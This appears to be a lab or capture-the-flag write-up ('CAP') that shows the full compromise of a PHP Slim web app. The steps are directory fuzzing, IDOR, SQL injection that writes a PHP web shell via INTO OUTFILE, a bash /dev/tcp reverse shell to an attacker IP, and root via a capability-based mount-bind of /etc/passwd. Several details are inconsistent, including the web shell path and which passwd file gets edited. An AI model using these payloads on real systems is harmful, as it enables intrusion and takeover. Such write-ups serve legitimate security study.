- Published on
CAP Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165
Port Scanning
nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 ae:5c:8b:8d:2f:10:85:62:01:ea:74:f5:49:38:02:33 (RSA)
| 256 64:e1:6d:0e:6c:53:87:eb:2a:07:38:6a:34:47:fc:b4 (ECDSA)
|_ 256 08:53:53:7e:20:20:6e:21:9b:0c:36:fa:2b:11:73:f4 (ED25519)
80/tcp open http Apache httpd 2.4.48 (() PHP/7.4.15)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Site doesn't have a title (application/json).
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: Apache/2.4.48 () PHP/7.4.15
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
3306/tcp open mysql MariaDB (unauthorized)
Enumeration

http://172.16.3.201
Fuzzing
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://172.16.3.201/FUZZ -e .php,.zip -ic
Forgot to take a screenshot 😄

backup.zip [Status: 200, Size: 59088, Words: 251, Lines: 209, Duration: 214ms]
File backup.zip found via fuzzing.
After unzipping, we have the application code:

The application is built with Slim, a PHP framework primarily used for creating web applications and simple but powerful APIs.
Code Review
Temos a rota /_ul/:controller/(:parameter)

/_ul/: The URL starts with /_ul/, which might indicate an API or specific functionality.:controller: This is a dynamic parameter. In Slim, :parameter means that this URL segment is captured and passed as a function argument. In this case, it uses the usuarios class of the API.(/:parameter): This parameter is optional, as indicated by the parentheses. If present, it is passed to the function; otherwise, it defaults to null.
The usuarios class, used by the :parameter, performs a database query to retrieve user information.

So the complete route would be /_ul/usuarios/{id}, where id is the user input for database queries.
http://172.16.3.201/_ul/usuarios/1

We can see that the API is vulnerable to IDOR.
http://172.16.3.201/_ul/usuarios/2

Besides IDOR, we can identify SQL Injection due to the lack of input sanitization in database queries.


Passing a single quote breaks the query.

Reviewing the code, we see that the API makes a POST request that can be leveraged to upload a web shell.
The include_once function includes and executes the specified file, allowing for a web shell.
The web shell would be stored at /var/www/html/classes/webshell.php
3 UNION SELECT 1,"<?php system($_GET['cmd']); ?>" INTO OUTFILE '/var/www/html/classes/shell.class.php'#

The application returned null, meaning it worked!
To access the web shell, send a POST request to /_ul/shell.php?cmd=id

Foot Hold


bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'
Note: Encode the payload using CTRL+U in Burp.
Privillege Escalation
getcap -r / 2>/dev/null

cp /etc/passwd ./ # Create a copy of /etc/passwd

openssl passwd -1 -salt abc password # Generate a hash for /tmp/passwd
nano /etc/passwd # Change root password to 'password'

Finally, execute exploit.py
#exploit.py
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096
source = b"/tmp/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)
Reference
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities

Proof